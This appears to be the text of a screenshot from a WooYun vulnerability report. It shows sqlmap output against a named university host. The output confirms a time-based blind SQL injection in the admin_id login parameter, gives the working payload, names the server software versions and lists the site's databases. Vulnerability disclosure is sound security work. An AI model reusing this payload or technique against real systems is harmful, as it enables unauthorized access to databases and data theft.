 管理员: C:\Windows\system32\cmd.exe
3.txt
[21:45:08] [INFO] parsing HTTP request from '3.txt'
3.txt
[21:45:08] [INFO] resuming back-end DBMS 'mysql'
[21:45:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))KEfk) AND 'CcBk'='CcBk&admin_pass=g00dPa$$w0rD
---
[21:45:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[21:45:09] [INFO] fetching database names
[21:45:09] [INFO] fetching number of databases
[21:45:09] [INFO] resumed: 8
[21:45:09] [INFO] resumed: information_schema
[21:45:09] [INFO] resumed: filter
[21:45:09] [INFO] resumed: gw_queue
[21:45:09] [INFO] resumed: gw_ttatistic
[21:45:09] [INFO] resumed: gw_user_list
[21:45:09] [INFO] resumed: mail_logs
[21:45:09] [INFO] resumed: mysql
[21:45:09] [INFO] resumed: test
available databases [8]:
[*] filter
[*] gw_queue
[*] gw_ttatistic
[*] gw_user_list
[*] information_schema
[*] mail_logs
[*] mysql
[*] test
[21:45:09] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\wgate.nwnu.edu.cn'
[*] shutting down at 21:45:09
www.wooyun.org